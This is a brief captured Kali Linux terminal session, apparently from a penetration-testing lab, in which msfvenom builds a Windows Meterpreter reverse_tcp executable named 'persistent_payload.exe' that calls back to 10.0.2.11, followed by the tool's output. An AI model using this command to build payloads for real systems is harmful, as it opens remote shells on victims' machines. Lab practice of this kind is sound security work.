 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.11 -f exe -o persistent_payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: persistent_payload.exe